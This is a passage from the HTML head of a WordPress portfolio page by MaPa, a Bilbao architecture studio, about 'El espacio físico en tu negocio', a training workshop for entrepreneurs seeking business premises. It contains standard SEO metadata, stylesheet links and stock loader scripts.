

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mapa-tda.com/portfolio-items/espacio-fisico-negocio/
body_size: 70481
content:
<!DOCTYPE html>
<html class="" lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<!--[if lte IE 8]>
	<script type="text/javascript" src="http://mapa-tda.com/wp-content/themes/Avada/assets/js/html5shiv.js"></script>
	<![endif]-->

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
							<script>
							/* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
							if ( typeof WebFontConfig === "undefined" ) {
								WebFontConfig = new Object();
							}
							WebFontConfig['google'] = {families: ['PT+Sans:400']};

							(function() {
								var wf = document.createElement( 'script' );
								wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
								wf.type = 'text/javascript';
								wf.async = 'true';
								var s = document.getElementsByTagName( 'script' )[0];
								s.parentNode.insertBefore( wf, s );
							})();
						</script>
						<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>El espacio físico en tu negocio - MaPa taller de diseño y arquitectura SCP</title>
	<meta name="description" content="“El espacio físico en tu negocio” son unas jornadas de formación orientadas para emprendedores que necesitan de un local para sus negocios." />
	<link rel="canonical" href="http://mapa-tda.com/portfolio-items/espacio-fisico-negocio/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="El espacio físico en tu negocio - MaPa taller de diseño y arquitectura SCP" />
	<meta property="og:description" content="“El espacio físico en tu negocio” son unas jornadas de formación orientadas para emprendedores que necesitan de un local para sus negocios." />
	<meta property="og:url" content="http://mapa-tda.com/portfolio-items/espacio-fisico-negocio/" />
	<meta property="og:site_name" content="MaPa taller de diseño y arquitectura SCP" />
	<meta property="article:publisher" content="https://www.facebook.com/mapatda/" />
	<meta property="article:modified_time" content="2017-08-30T12:03:52+00:00" />
	<meta property="og:image" content="http://mapa-tda.com/wp-content/uploads/2017/08/el-espacio-fisico-en-tu-negocio-01.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@mapa_tda" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://mapa-tda.com/portfolio-items/espacio-fisico-negocio/","url":"http://mapa-tda.com/portfolio-items/espacio-fisico-negocio/","name":"El espacio físico en tu negocio - MaPa taller de diseño y arquitectura SCP","isPartOf":{"@id":"http://mapa-tda.com/#website"},"primaryImageOfPage":{"@id":"http://mapa-tda.com/portfolio-items/espacio-fisico-negocio/#primaryimage"},"image":{"@id":"http://mapa-tda.com/portfolio-items/espacio-fisico-negocio/#primaryimage"},"thumbnailUrl":"http://mapa-tda.com/wp-content/uploads/2017/08/el-espacio-fisico-en-tu-negocio-01.jpg","datePublished":"2015-10-22T11:48:40+00:00","dateModified":"2017-08-30T12:03:52+00:00","description":"“El espacio físico en tu negocio” son unas jornadas de formación orientadas para emprendedores que necesitan de un local para sus negocios.","breadcrumb":{"@id":"http://mapa-tda.com/portfolio-items/espacio-fisico-negocio/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["http://mapa-tda.com/portfolio-items/espacio-fisico-negocio/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"http://mapa-tda.com/portfolio-items/espacio-fisico-negocio/#primaryimage","url":"http://mapa-tda.com/wp-content/uploads/2017/08/el-espacio-fisico-en-tu-negocio-01.jpg","contentUrl":"http://mapa-tda.com/wp-content/uploads/2017/08/el-espacio-fisico-en-tu-negocio-01.jpg","width":900,"height":600,"caption":"el espacio fisico en tu negocio para Bilbao Ekintza"},{"@type":"BreadcrumbList","@id":"http://mapa-tda.com/portfolio-items/espacio-fisico-negocio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"http://mapa-tda.com/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"http://mapa-tda.com/portfolio-items/"},{"@type":"ListItem","position":3,"name":"El espacio físico en tu negocio"}]},{"@type":"WebSite","@id":"http://mapa-tda.com/#website","url":"http://mapa-tda.com/","name":"MaPa taller de diseño y arquitectura SCP","description":"Servicios y proyectos de arquitectura en Bilbao","publisher":{"@id":"http://mapa-tda.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://mapa-tda.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"http://mapa-tda.com/#organization","name":"Mapa taller de diseño y arquitectura SCP","url":"http://mapa-tda.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"http://mapa-tda.com/#/schema/logo/image/","url":"http://mapa-tda.com/wp-content/uploads/2016/07/mapa-logo200.jpg","contentUrl":"http://mapa-tda.com/wp-content/uploads/2016/07/mapa-logo200.jpg","width":200,"height":88,"caption":"Mapa taller de diseño y arquitectura SCP"},"image":{"@id":"http://mapa-tda.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mapatda/","https://twitter.com/mapa_tda","https://www.linkedin.com/company/mapa-taller-de-dise-o-y-arquitectura?trk=nav_account_sub_nav_company_admin","https://www.youtube.com/channel/UC_QjBEgDty1hzpyy6G4haBQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="MaPa taller de diseño y arquitectura SCP &raquo; Feed" href="http://mapa-tda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MaPa taller de diseño y arquitectura SCP &raquo; Feed de los comentarios" href="http://mapa-tda.com/comments/feed/" />
			<link rel="shortcut icon" href="//mapa-tda.com/wp-content/uploads/2016/07/mapa-logo16.jpg" type="image/x-icon" />
					<!-- For iPhone -->
			<link rel="apple-touch-icon-precomposed" href="//mapa-tda.com/wp-content/uploads/2016/07/mapa-logo57.jpg">
					<!-- For iPad -->
			<link rel="apple-touch-icon-precomposed" sizes="72x72" href="//mapa-tda.com/wp-content/uploads/2016/07/mapa-logo72.jpg">
					<!-- For iPad Retina display -->
			<link rel="apple-touch-icon-precomposed" sizes="144x144" href="//mapa-tda.com/wp-content/uploads/2016/07/mapa-logo144.jpg">
		<link rel="alternate" type="application/rss+xml" title="MaPa taller de diseño y arquitectura SCP &raquo; Comentario El espacio físico en tu negocio del feed" href="http://mapa-tda.com/portfolio-items/espacio-fisico-negocio/feed/" />

		<meta property="og:title" content="El espacio físico en tu negocio"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="http://mapa-tda.com/portfolio-items/espacio-fisico-negocio/"/>
		<meta property="og:site_name" content="MaPa taller de diseño y arquitectura SCP"/>
		<meta property="og:description" content="“El espacio físico en tu negocio” son unas jornadas de formación orientadas para emprendedores que necesitan de un local para el desarrollo de sus modelos de negocio. Desde 2015 hemos realizado varias jornadas. Normalmente se compone de dos partes. Por un lado, un día teórico práctico en la que poder acercarse a cuestiones relativas a"/>

									<meta property="og:image" content="http://mapa-tda.com/wp-content/uploads/2017/08/el-espacio-fisico-en-tu-negocio-01.jpg"/>
					<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/mapa-tda.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://mapa-tda.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://mapa-tda.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://mapa-tda.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='http://mapa-tda.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='http://mapa-tda.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='dimage-style-css' href='http://mapa-tda.com/wp-content/plugins/dimage-360/css/dimage-style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='avada-parent-stylesheet-css' href='http://mapa-tda.com/wp-content/themes/Avada/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css' href='http://mapa-tda.com/wp-content/themes/Avada-Child-Theme/style.css?ver=1.0.0' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css' href='http://mapa-tda.com/wp-content/themes/Avada/shortcodes.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css' href='http://mapa-tda.com/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=1.0.0' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css' href='http://mapa-tda.com/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css' href='http://mapa-tda.com/wp-content/themes/Avada/assets/css/ie8.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='http://mapa-tda.com/wp-content/themes/Avada/assets/css/ie.css?ver=1.0.0' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css' href='http://mapa-tda.com/wp-content/themes/Avada/ilightbox.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css' href='http://mapa-tda.com/wp-content/themes/Avada/animations.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='avada-dynamic-css-css' href='//mapa-tda.com/wp-content/uploads/avada-styles/avada-3891.css?timestamp=1712157141&#038;ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='http://mapa-tda.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://mapa-tda.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#ffcc33","button_1_button_hover":"#cca329","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#ffcc33","button_2_button_hover":"#cca329","button_2_link_colour":"#ffcc33","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"http:\/\/mapa-tda.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://mapa-tda.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.8' id='cookie-law-info-js'></script>
<script type='text/javascript' src='http://mapa-tda.com/wp-content/plugins/dimage-360/js/photo-sphere-viewer.min.js?ver=1' id='photo-sphere-js1-js'></script>
<script type='text/javascript' src='http://mapa-tda.com/wp-content/plugins/dimage-360/js/three.min.js?ver=1' id='three-min-js'></script>
<link rel="https://api.w.org/" href="http://mapa-tda.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mapa-tda.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://mapa-tda.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='http://mapa-tda.com/?p=3891' />
<link rel="alternate" type="application/json+oembed" href="http://mapa-tda.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmapa-tda.com%2Fportfolio-items%2Fespacio-fisico-negocio%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://mapa-tda.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmapa-tda.com%2Fportfolio-items%2Fespacio-fisico-negocio%2F&#038;format=xml" />
<!--[if IE 9]> <script>var _fusionParallaxIE9 = true;</script> <![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f2f2; }
</style>
	<link rel="icon" href="http://mapa-tda.com/wp-content/uploads/2016/07/cropped-mapa-logo512-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://mapa-tda.com/wp-content/uploads/2016/07/cropped-mapa-logo512-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://mapa-tda.com/wp-content/uploads/2016/07/cropped-mapa-logo512-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://mapa-tda.com/wp-content/uploads/2016/07/cropped-mapa-logo512-270x270.jpg" />

	
	<!--[if lte IE 8]>
	<script type="text/javascript">
	jQuery(document).ready(function() {
	var imgs, i, w;
	var imgs = document.getElementsByTagName( 'img' );
	for( i = 0; i < imgs.length; i++ ) {
		w = imgs[i].getAttribute( 'width' );
		imgs[i].removeAttribute( 'width' );
		imgs[i].removeAttribute( 'height' );
	}
	});
	</script>

	<script src="http://mapa-tda.com/wp-content/themes/Avada/assets/js/excanvas.js"></script>

	<![endif]-->

	<!--[if lte IE 9]>
	<script type="text/javascript">
	jQuery(document).ready(function() {

	// Combine inline styles for body tag
	jQuery('body').each( function() {
		var combined_styles = '<style type="text/css">';

		jQuery( this ).find( 'style' ).each( function() {
			combined_styles += jQuery(this).html();
			jQuery(this).remove();
		});

		combined_styles += '</style>';

		jQuery( this ).prepend( combined_styles );
	});
	});
	</script>

	<![endif]-->

	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
